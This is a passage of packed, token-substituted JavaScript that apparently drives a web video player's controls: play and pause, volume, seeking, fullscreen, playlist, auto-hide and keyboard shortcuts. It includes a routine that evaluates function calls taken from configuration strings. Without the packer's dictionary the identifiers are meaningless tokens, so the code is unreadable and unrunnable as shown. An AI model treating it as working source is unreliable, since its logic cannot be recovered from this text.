9a();o.cX=d.d0();if(1g&&1g!=""){5j(S)}}};F.jL=E(x,y){1c(C 1h in b){if(b.2r(1h)){if(b[1h].g("1g")==x){b[1h].29(y?"6r":"3v")}}}};E 5j(S){o.jb=I;C a=S.g("1g");if(a=="2v"){o.X.2G()}G{if(a=="62"){o.X.3b()}if(a=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}}if(a=="xP"){o.X.3C(0,K)}if(a=="2t"){!o.5o?o.X.7n():\'\'}G{if(a=="mh"){o.X.91()}}if(a=="2y"){o.X.3C(S.g("26")*o.O.1o(),I);if(o.3t){o.3t.mj(S.g("26")*o.O.1o(),o.O.1o());o.2S>0?o.2S=2c:\'\';1z(\'o.2S 5\',o.2S)}}if(a=="1N"){C x=S.g("26");x<0.yc?x=0:\'\';x>1?x=1:\'\';if(o.5b&&v.kt==1){4H.aq("kK",x);if(S.g("26")>0||o.1x.9S||v.iX==0){4H.mk("fP")}G{4H.aq("fP",1)}}o.X.3r(x)}if(a=="5M"){if(o.5b&&!o.1x.9S&&v.iX==1){4H.aq("fP",1)}o.X.4w()}G{if(a=="8Y"){if(o.5b){4H.mk("fP")}o.X.5R()}}if(a.P("1d")==0){S.Fx()?S.dw():S.dB()}if(a=="af"){o.O.oN()}if(a=="1K+"){o.O.ml(0.1)}if(a=="1K-"){o.O.ml(-0.1)}if(a=="1K"){o.O.ml(0)}if(a=="7R"){3N("xT");S.29("kF",1);S.29("hi",1)}if(a=="6e"){if(J(o.6e)){o.6e.Fw();ke();dZ()}}if(a=="1u"){if(1u){if(!1u.g("1j")){1u.1j()}G{1u.1m()}}}if(a=="1k"){if(J(v.1k)){if(1k.g("1j")){1k.1m()}G{2j(E(){1k.1j()},1t)}}}if(a=="7F"){o.U.bZ()}if(a=="cM"){o.U.fe()}if(a=="4s"){if(S.s("dx")==1&&S.s("3H")!=""){C x=S.s("3H");if(x.P(\'{1d}\')>-1){x=x.2H(\'{1d}\',(J(o.3t)?o.3t.8H().t:o.O.1d()))}if(x.P(\'{3l}\')>-1){x=x.2H(\'{3l}\',o.O.9N())}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',v.1V.2H(/,/ig," "))}if(x=="4f"){o.O.bN()}if(x=="Fu"){o.X.3C(S.s("hr")*o.O.1o()/1t);!o.2v?o.X.2G():\'\'}S.s("xM")==1?o.X.3b():\'\';C y=x.2E(",");if(x.P("3N:")==0){C z=x.1B(4).2E(";");1c(C i=0;i<z.V;i++){y=z[i].2E(",");if(y.V>1){3N(y[0],y[1],S)}G{3N(y[0])}}}G{if(x.P("js:")==0){2l(y[0].1B(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.P("3u")==0||x.P("/")==0||x.P("?")==0||x.P("1q:")==0){x.P("1q:")==0?x=x.1B(4):\'\';2A.96(x,S.s("xL"))}if(x.P("aB")==0){o.X.nS()}if(x=="3N:6l"){o.O.bc()}}}}1c(C i=0;i<10;i++){if(S.s("3H")=="1u#"+i){if(1u){if(1u.g("1j")&&1u.g("96")==i){1u.1m()}G{1u.1j();1u.96(i)}}}}};F.1V=E(t){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){if(b[x].s("C")==t){if(v[t]!=\'\'||b[x].s("1w")!=\'\'){b[x].29("2m",I)}G{b[x].29("2m",K)}b[x].6q(v[t])}}if(b[x].g("1g")=="4s"){if(b[x].s("1I")=="2g"){b[x].we(I)}}}}};F.sC=E(){if(v.1V!=\'\'){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){C y=K;if(!b[x].g("1j")){y=I;b[x].29("2m",I)}b[x].6q(v.1V);if(y){b[x].29("2m",K)}}}}}};F.5i=E(){2C()};F.jE=E(){eJ(1u)};F.fa=E(){eJ(1k)};F.2G=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].dB()}}}if(F.ac()&&v.1k.bL==1){F.9m()}o.2v=I;4i()};F.3b=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="62"||b[x].g("1g")=="2M"){b[x].dw()}}}if(1k){if(v.1k.vj==1&&!1k.55()){1k.1j()}}o.2v=K;4i()};F.4w=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="5M"){b[x].dB()}F.3r(0)}}4i()};F.5R=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="8Y"){b[x].dw()}}}if(v.1N<0.1){v.1N=0.5;o.X.3r(v.1N)}G{F.3r(v.1N)}4i()};F.3r=E(1N,y){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){b[x].6T(1N,1,(y=="no"?y:I))}if(b[x].g("1g")=="5M"){b[x].w8(1N)}}}4i()};F.7n=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2t"){b[x].dB();b[x].29("1K",b[x].s("1K"))}}}4i();ey?2j(4i,5a):\'\';bP()};F.91=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="mh"){b[x].dw()}}}2C();4X(o.ez);4i()};F.7E=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].oU()}}}};F.rL=E(){4i()};E 4i(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x])}}}9p(bg);if(i8!=7s){i8=7s;2C()}};E i1(){if(8y&&v.2b.eW==1){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],K)}}}H(o.1P,{"6g":"6v"});9p(bg,K);if(bg.g("1j")){8y=K;o.O.mu()}}}E hI(){if(o.2v&&v.2b.eW==1&&!o.3e&&!o.bE){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],I)}}}9p(bg,I);if(!bg.g("1j")){8y=I;o.O.mp();H(o.1P,{"6g":"1M"})}}}E bP(){if(v.2b.eW==1){4X(o.ez);o.ez=7z(hI,((v.2b.aw>0?v.2b.aw:v.2b.uE)*3n))}}E 9p(S,d1){C 1m=K;C 1j=K;C eC=K;if(v.2b.1m==1){if(!o.5K&&!o.2t&&o.2v&&v.2b.hX!=1&&!o.5o){1m=I;1j=K;eC=I}G{1m=K;1j=I}if(J(d1)&&!o.5o){1m=d1;1j=!1m}}G{if(S.s("1m")!=1){1j=I}}if(1j){H(o.1P,{"6g":"6v"})}if(S.s("1g")=="4s"&&S.s("1e").P("U")==-1){1m=K;1j=I}if(o.5o){if(S.s("1g")=="2y"){if(o.O.1o()==-1){1m=I;1j=K}}}C my=K;if(S.s("1m")==1){if(S.s("vB")==1){if(o.2v){1m=I;1j=K}G{1j=I}}if(S.s("Fv")==1){if(!o.2v){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FG")==1){if(o.1G){1m=I;1j=K}}if(S.s("FF")==1){if(o.1G||!o.3t||o.O.6f()){1m=I;1j=K}if(o.3t){if(o.3t.8H().t==0){1m=I;1j=K}}}if(S.s("uA")==1){if(!o.1G){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FE")==1){if(!o.O.8N()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("uq")==1&&S.s("1m")==1){if(!o.O.6f()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FC")==1){if(eC||d1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tM")==1){ey=I}if(S.s("tO")==1){ey=I}if(S.s("FD")==1){if(!o.5K){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EZ")==1){if(o.2t){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EY")==1){if(!o.3I){1m=I;1j=K}}if(S.s("El")==1){if(o.O.6f()&&o.O.9N().P("?xC")==-1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tV")==1){if(5r(o.1W)){1m=I;1j=K}}if(S.s("uY")==1){if(!o.9Z){1m=I;1j=K}}if(S.s("Em")==1){if(v.3E==1&&v.9V==1){if(o.2w=="4b"&&!J(v.1W)&&v.mn==0){if(!o.1G||o.O.5w()=="8N"){if(v.1W==\'\'){}G{1m=I;1j=K}}}}}if(S.s("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){1m=I;1j=K;if(!eC&&(o.7e||o.a5)&&!d1){1m=K;1j=I}G{my=I}}}}if(i3(S)){1m=I;1j=K}if(S.g("1I")=="2g"){if(S.g("V")==0){1j=K;1m=I}}if(1u){if(1u.g("1j")&&v.1u.7Q!=1){1m=K;eC=K;d1=K}}if(S.g("1g")=="6e"){if(J(o.6e)){if(o.6e.55()){1m=I;1j=K;S.29("5C","1M")}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){1m=I;1j=K}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){1m=I;1j=K}}}if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"||S.s("ux")==1){if(1k.55()&&S.s("ux")!=0){1m=I;1j=K;S.29("5C","1M")}if(1m){ke()}}if(S.s("vz")==1){if(S.g("dp")){1m=I;1j=K}}if(o.c6||(!o.1G&&v.2b.1m==1&&v.2b.uA==1)||(!o.9Z&&v.2b.1m==1&&v.2b.uY==1)){if(S.s("1e").P("U")>-1||S.s("1e").P("2e")>-1){1m=I;1j=K}if(v.2b.hX==1&&!o.2t){1m=K;1j=I}}if(S.s("Ek")==1){1m=K;1j=K}if(my){C cc=mz(S);if(cc){cc.y>0?S.29("y0",cc.y):\'\';H(S.c(),{"1e":"1S","1i":S.g("y0")})}}if(1m){9s(S,(mv?I:K))}if(1j){uW(S)}if(S==bg){if(!1m&&1j){o.O.mu();6r(8s);8y=K}if(1m&&!1j){o.O.mp();3v(8s);8y=I}if(1k){if(v.1k.7Q==1&&!1k.55()){if(1j||o.c6){if(v.1k.v5==1&&o.2t){}G{if(!1k.g("1j")){if(v.1k.v4==1){!o.2v?1k.1j():\'\'}G{1k.1j()}}}}G{1m?1k.1m():\'\'}}}}};E 9s(S,k3){if(S.g("1j")){if(o.da||S.s("5C")=="1M"||k3){S.29("2m",K)}G{uO(S)}S.29("1j",K)}};E uW(S){if(S.g("1g")=="2y"){S.s("E1")>0?S.29("1j",K):\'\'}if(!S.g("1j")){if(S.s("5C")=="1M"||o.da){S.29("2m",I);if(S.g("1g")=="1N"){if(o.e6){mr(S)}}}G{uN(S)}if(S.s("1g")=="1N"){o.U.3r(o.3I?0:v.1N)}if(S.s("1g")=="2y"){o.X.lh()}S.29("1j",I)}};E uO(S){mY(S.g("1h"));C 4R="dj|";C 4D="0|";C 1m=1;if(S.s("5C")=="1K"){4R+="1K|";4D+="0|"}if(S.s("5C")=="1e"){if(S.s("1e").P("1X")>-1&&S.s("1e").P("U")==-1){4R+="x|";4D+=4d(o.3h+S.g("Y"))+"|"}if(S.s("1e").P("1a")>-1){4R+="x|";4D+=4d(-S.g("Y"))+"|"}if(S.s("1e").P("1i")>-1){4R+="dj|y|";4D+="0|"+(-S.g("1b"))+"|"}if(S.s("1e").P("2e")>-1||S.s("1e").P("U")>-1||S.s("1e")=="bk"){4R+="y|";if(S.g("1g")=="2y"||S.g("1g")=="1N"){4D+=4d(o.4n+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}G{4D+=4d(o.4n+S.g("1b"))+"|"}}if(S.s("1e")=="7h"){4R+="1K|";4D+="0|"}}C m=1O 4M({"mc":S,"me":S.g("1h"),"1I":4R.1B(0,4R.V-1),"to":4D.1B(0,4D.V-1),"1m":1m})};E uN(S){mY(S.g("1h"));C 4R="";C 4D="";if(S.g("1v")!=1){4R="dj|";4D=(S.g("1h")==\'bg\'?v.2b.a:"1")+"|"}if(S.s("5C")=="1K"){if(S.g("3d")!=S.s("1K")){S.29("1K",0);4R+="1K|";4D+=S.s("1K")+"|"}}if(S.s("5C")=="1e"){if(S.s("1e")=="7h"){if(S.g("3d")!=S.s("1K")){4R+="1K|";4D+=S.s("1K")+"|"}}G{if(S.s("1e").P("U")>-1){if(S.g("y")!=S.g("y0")){4R+="y|";4D+=S.g("y0")+"|"}}G{4R+="x|y|";4D+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(4R!=""&&4D!=""){C m=1O 4M({mc:S,me:S.g("1h"),1I:4R.1B(0,4R.V-1),to:4D.1B(0,4D.V-1),1j:1})}G{S.29("2m",I)}};E i3(S){C x=K;if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"){if(1k.55()){x=I}}if(S.g("1g")=="1u"){if(1u.55()){x=I;S.29("5C","1M")}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){x=I}}if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){x=I}}}if(S.s("56")==1){C cb=1Q.7Y("Ei"+v.id);if((o.O.1o()==0&&o.O.1d()==0)||!o.5y||!5r(cb)||!o.En){x=I}}if(S.g("1g")=="1o"){if(o.O.6f()){x=I}}if(S.g("1g")=="7R"){if(!o.O.6f()&&S.s("1m")==1&&S.s("uq")==1){x=I}}if(S.s("tO")==1){if(o.3h>S.s("tN")){x=I}}if(S.s("tM")==1){if(o.3h<=S.s("tP")){x=I}}if(S.s("Eo")==1){if(o.1x.2i){x=I}}if(S.g("1u#")){if(!S.g("29#3Y")){x=I}}if(S.s("Et")==1){if(o.1x.k1){x=I}}if(S.g("1h")=="vC"&&o.1x.2i){if(o.c6&&o.1x.av){x=I}}R x}F.ej=E(1h,1I,k3){C 5i=K;C 2M=K;C S=b[1h];C 1g=S.g("1g");if(1I=="8f"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=I;o.a5=I;5i=I;4i()}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);!1u.g("1j")?1u.1j():\'\'}}if(1I=="4q"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=K;o.a5=I;2j(E(){if(!o.7e){o.a5=K;1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){9s(b[x]);2C()}}}}},5a)}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);o.ea=2j(E(){if(!o.3e){1u.g("1j")?1u.1m():\'\'}},3n)}}if(5i){2j(2C,10)}};F.j3=E(){if(o.4I&&!o.2t){o.X.4I(K);o.4I=K}if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.i2})}}if(o.2v&&v.tC==1){o.X.3b()}if(v.2b.aw>0){4x(o.tE);o.tE=2j(4i,v.2b.aw*3n)}G{4i()}};F.se=E(){if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.hY})}}if(!o.2v&&v.tC==1){o.X.2G()}4i()};F.cr=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cr(8q,8L)}}}};F.oO=E(){if(v.2b.1m==1){if(v.2b.hX==1&&!o.2t){R}if(!o.5K&&o.O.5w()=="5l"){o.5K=I;4i()}if(v.2b.eW==1){i1();bP()}}};F.cD=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cD(8q,8L)}}}};F.eN=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].6T(1d,1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].s("wr")==1){b[x].oN()}}}};E hZ(x,1d,1o){C y=6h(1d);if(x.s("oS")=="1"){y=6h(1o-1d)}if(x.s("Es")=="1"){if(x.s("Er")=="1"){y=y+(1o>0?\' \'+3q(x.s("Ep"))+\' \'+6h(1o):\'\')}G{1d==0?y=6h(1o):\'\'}}x.6q(y)}F.kl=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].tJ(1d,1o)}}}};F.d5=E(){if(!9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].uk();9l=I}}}}};F.7f=E(1d,1o){if(9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].ek();9l=K}}}}};F.f6=E(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].29("6r");b[x].6q(3q(\'1N\')+\' \'+(o.3I?0:3g.lK(v.1N*1t))+\'%\');4x(o.f6);o.f6=2j(ui,3n)}}}};E ui(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].6q(\'\');b[x].29("3v");4x(o.f6)}}}}F.3C=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){1o>0?b[x].29("26",1d/1o):\'\';b[x].uy()}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].g("1g")=="7R"){b[x].29("kF",0.5);b[x].29("hi",0)}}}};F.6u=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1o"){b[x].6q(6h(1o))}if(b[x].g("1g")=="2y"){b[x].6T(1d,1o);b[x].bR(1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}}}};F.7k=E(){1u.g("1j")?1u.1m():1u.1j()};F.9u=E(){if(1u){R 1u.g("1j")?I:K}G{R K}};F.dZ=E(){dZ()};E dZ(){if(1u){1u.g("1j")?1u.1m():\'\'}};F.9m=E(){if(1k){if(1k.g("1j")){1k.1m(1)}G{1k.1j()}}};F.ki=E(){if(1k){2j(E(){1k.1j()},1t)}};F.ac=E(){if(1k){R 1k.g("1j")?I:K}G{R K}};E ke(){if(1k){1k.g("1j")?1k.1m(1):\'\'}};F.6n=E(x){if(1k){1k.ko(x)}};F.bZ=E(){if(1k){1k.bZ()}};F.e9=E(){e9()};E e9(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="7F"){H(b[x].c(),{"1v":(!1k.dc()?0.5:1)})}if(b[x].g("1g")=="cM"){H(b[x].c(),{"1v":(!1k.tS()?0.5:1)})}}}}F.dc=E(){if(1k){R 1k.dc()}G{R K}};F.iy=E(){if(1k){R 1k.iy()}G{R K}};F.ix=E(){if(1k){1k.ix()}};F.fe=E(){if(1k){1k.fe()}};F.uo=E(x){if(x&&1k){1k.uf(x)}};F.un=E(x){if(x&&1k){1k.kn(x)}};F.Eq=E(){};F.k0=E(x){if(1u){1u.5z();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.az=E(x){if(1u){1u.5z()}};F.f1=E(x){if(1u){1u.bN()}};F.tZ=E(x){if(1u){1u.ih(x);1u.g("1j")?1u.1m():\'\'}};F.i0=E(x){if(1u){1u.ih("5H")}};F.au=E(){if(1u){1u.bK();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.fk=E(tX,2m,nc){1c(C x in b){if(b.2r(x)){if(b[x].g("aQ")=="1u#"+tX){b[x].29("29#3Y",2m);if(b[x].g("1I")=="2g"){b[x].6q(nc+(b[x].s("2g")!=\'2g\'?b[x].s("2g"):\'\'))}9p(b[x])}}}};F.u1=E(){if(1u){1u.5z();1u.ih("5H")}};F.em=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].em()}}}};F.5i=E(){2C()};F.oD=E(x){if(!8y||x==1){2C();4i()}G{v.2b.jG=I}};F.6j=E(){4i();2C();4i();if(o.c6){3v(8s)}G{!8y?6r(8s):\'\'}};F.tz=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(J(o.2o)||J(o.6S)){R K}if(v.3F.7J==1&&x==32&&(o.5S||o.5K)){o.X.aF();W.7p();R K}C bO=v.3F.5O;C bW=0.2;if(o.2w=="ce"){bO=1;bW=0.1}if(v.3F.uc==1&&o.5S){if(o.O.1o()>0){1c(C i=48;i<58;i++){if(x==i){o.X.3C((o.O.1o()*(x-48)*10)/1t,I)}}}}if(x==39&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0){if(o.O.1d()+bO<o.O.1o()){o.X.3C(o.O.1d()+bO,I)}}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}}if(x==37&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0&&o.1G){o.X.3C((o.O.1d()-bO>=0?o.O.1d()-bO:0),I)}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}}if(x==38&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(0.2);W.7p()}}if(x==40&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(-0.2);W.7p()}}}};F.sD=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(x==57){if(v.1z==1){}}if(o.2t&&x==27){o.X.91()}if(J(o.2o)||J(o.6S)){R K}if(v.3F.f==1&&x==70&&(o.5S||o.5K)){o.2t?o.X.91():o.X.7n()}if(v.3F.m==1&&x==77&&(o.5S||o.5K)){o.3I?o.X.5R():o.X.4w()}}};F.4h=E(){4X(o.ez);1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){b[1h].4h()}}if(1u){1u.4h()}if(1k){1k.4h()}bg.4h();o.1P.3x(8s)};F.i1=E(){i1()};F.hI=E(){hI();4i()};F.bP=E(){bP()};F.jc=E(){R 8y}};C vW=E(1h){C i;C B=[];C w;C h;C oG=0;C bg;C hs;C 6F;C oQ=0;C 3Y=I;C vE=K;C 3d=1;C 2Z=1;C 2a;C 7O;C 3k;C 6V;C 1g;C aQ=\'\';C x0;C y0;C on;C 8f=K;C am=0;C E9;C Ee=0;C aV=0;C vk=0;C dz=0;C hj=K;C dp=K;C kP;C n7=K;B=7P(B,bI.S);B=7P(B,v[1h]);C X=[B.1g];1g=X[0];J(B.wb)?X[1]=B.wb:\'\';J(B.wo)?X[1]=B.wo:\'\';J(B.1V)?B.2g=B.1V:\'\';if(J(B.3H)){if(B.3H.P("1u#")==0){aQ=B.3H;if(B.3k==\'\'){B.3k=3q(v.1u[\'1u\'+aQ.1B(9)+\'1g\'])}}}C 8z=B.3k.2E("///");C la=0;C 2D=1O 8J();C 1w=1O 8J();C ad=1O 8J();C Ed=1O 8J();C dS=0;C 8w;if(B.1I=="2g"){if(J(B.2g)){2D[0]=4Q(B.2g);B.hl=B.2g.V;if(B.2g.P("/")==0){B.wt=1}if(B.2g.P("|")==0){B.Ec=1}if(B.oS==1&&B.2g.P("-")==0){B.wq=1}if(B.2g.P("///")>0&&1g=="4s"){B.c5=B.2g.2E("///");B.2g=2D[0]=B.c5[0]}}}G{if(J(B.1w)){2D[0]=B.1w;if(2D[0].P("///")>0&&2D[0].P("c0")==-1){2D=B.1w.2E("///")}if(J(B.hm)){2D[1]=B.hm}if(B.ht==1){if(J(B.kX)){if(B.kX!=\'\'){2D.4N(B.kX);dS=2D.V-1}}}}}if(1g=="4s"&&B.Ea==1&&J(B.vu)){B.ky=B.3H}C 1f=1H("1T");if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}C hs=1H("1T");1f.1L(hs);H(1f,{"1e":"1S","1a":0,"1i":0,"1v":1,"cN":"fD","mt":"fz"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}if(B.wr==1){H(1f,{"3K":"2R 0.2s 2F"})}if(2D.V>0){1c(i=0;i<2D.V;i++){1w[i]=1H("1T");H(1w[i],{"1e":"1S","1i":0,"1a":0,"aK":"1M","1v":B.a,"3K":"1v 0.1s 2F,2R 0.1s 2F"});if(B.1I=="bF"&&B.2X!=\'\'){if(B.2X.P(".iE")>-1||B.2X.P(".hH")>-1||B.2X.P("c0")>-1){B.2X.P("//")==-1&&B.2X.P("c0")==-1?B.2X=\'//\'+B.2X:\'\';C z=1H("4Z");B.dR=1;z.1r("Eb",vA);z.2X=B.2X;1w[i].1L(z);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl")})}}}}if(B.1I=="2g"){B.2a=0;H(1w[i],{"1E":(B.1E),"q0":B.3L,"cN":B.bx,"ef-cq":B.fc+\'px\',"2N":"0 b0 0 b0","9B-7J":"bX"});if(B.26==1){if(B.2g.P("<a ")>-1||1h=="hp"){H(1w[i],{"aK":"2I"})}}if(B.wk==1){H(1w[i],{"3L-dv":"wk"})}2D[i]==\'7R\'?2D[i]=3q("7R"):\'\';1w[i].22=nt(2D[i]);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"Eu")})}}}if(B.1I=="H"){kP=7D(g1,Ev);2D[i]=2D[i].2H(/\\(EP\\)/g,kP);2D[i]=2D[i].2H(/\\(1E\\)/g,B.1E);2D[i]=2D[i].2H(/\\(2T\\)/g,B.2T);C wc=2D[i].1B(0,2D[i].P(\'|||\'));C wg=2D[i].1B(2D[i].P(\'|||\')+3);1w[i].22=wc;lq(wg)}C fX=2D[i].8i();C ho=fX.P(\'<2k\')>-1||fX.P(\'<EQ\')>-1;if(B.1I=="2k"&&(fX.P(\'<g>\')>-1||ho)){1w[i].22=(!ho?"<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>":\'\')+fX+(!ho?"</2k>":\'\');1w[i].24>20?B.w=1w[i].24:\'\';1w[i].2J>20?B.h=1w[i].2J:\'\';H(1w[i],{"Y":B.w,"1b":B.h});if(B.hf!=-1){hD(1w,B.hf)}if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl"+i)})}}}1f.1L(1w[i]);i>0?1m(1w[i]):\'\'}9t();if(B.3H=="56"){B.56=1;B.1m=1;o.56?1w[0].22=o.56.k7():\'\'}G{if((bg.24*B.1K<35||bg.2J*B.1K<35)&&B.1I!=\'2g\'){kJ();c4(6F)}G{c4(bg)}}if(1g=="4s"){if(B.dx==1&&J(B.3H)){if(B.3H.P("3N:")==0){C 1U=B.3H.1B(4).2E(",");if(1U.V==2){C kS=1U[1].2E("/");if(kS.V==2){1U[0]==\'hd\'?1U[0]="46":\'\';if(v[1U[0]]==kS[1]){B.a=1;H(1w[0],{"1v":B.a})}}}}}}if(B.26==0){H(1f,{"3O-2z":"1M"})}if(B.dR==1){1m(bg)}if(B.2a==1){g5()}if(B.1e.P("1X")>-1){aV=1}if(B.1e.P("1i")>-1){vk=1}if(B.1e.P("2e")>-1||B.1e.P("1f")>-1){dz=1}2C();C t=\'\';if(B.8c!=0){t+="af("+B.8c+"bY)"}if(B.EN==1){t+=" 3d(-1)"}if(B.EL==1){t+=" 2Z(-1)"}if(t!=\'\'){H(1f,{"2R":t})}if(1g=="c9"){B.1K>-1?H(1f,{"2R":"1K("+B.1K+") af("+B.8c+"bY)"}):\'\';ek()}C 1U=[];C i;if(1g=="1k"){1U=[\'fp\',\'vp\',\'hq\',\'vj\',\'tY\',\'vh\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(v.1k[1U[i]])){v.1k[1U[i]]=B[1U[i]]}}}if(1g=="1V"){1U=[\'iI\',\'na\',\'n9\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(3m[1U[i]])){v[1U[i]]=B[1U[i]]}}}B.fC==1?aM():\'\';if(1g=="4s"&&B.on==0){3v(1f)}}E kJ(){if(6F){6F.5X.3x(6F)}6F=1H("1T");H(6F,{"1e":"1S","1i":0,"1a":0,"Y":B.1I=="bF"?bg.24:(bg.24>35?bg.24:35)*B.vb,"1b":B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35)*B.va});B=3J(B,\'ld\',\'ld\');if(v.2b.hw==1||B.hw==1){H(6F,{"2f-1E":"#hv","1v":0.5})}1f.1L(6F)}E c4(x){if(1g.P("1d")==0&&X.V==1){B.26=0}if(1g=="4s"&&B.dx==0){B.26=0}if(B.26==1){if(B.ds==1){H(x,{"6g":"3O"})}if(o.1x.2i){x.1r("6N",E(W){W.jy();9k(W)})}G{x.fJ=9k}}G{H(x,{"6g":"6v"})}if(!o.1x.2i){x.dH=4j;x.dG=41}if(B.3D==1||B.2a==1){x.ju=bQ}}E 9t(){if(bg){bg.5X.3x(bg)}bg=1H("1T");H(bg,{"1e":"1S","1i":0,"1a":0});if(J(B.3R)){if(B.3R!=\'\'){4y(bg,{"id":(v.id+"bH"+B.3R+"EM")})}}w=B.w;h=B.h;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(B.1I=="2g"){w=1w[la].24;h=1w[la].2J}B=3J(B,\'bw\',\'bw\');B=3J(B,\'v8\',\'v8\');if(o.1x.6B){B.vL/=B.1K;B.vK/=B.1K;B.vI/=B.1K;B.vJ/=B.1K}if(J(B.3R)&&J(v.4s)&&B.1g=="4s"){if(B.3R!=\'\'&&2V(v.4s)==\'4g\'){1c(C i=0;i<4W.4V(v.4s).V;i++){if(v.4s[i][B.3R]){if(v.4s[i][B.3R]=="qj"){B.on=0}G{C 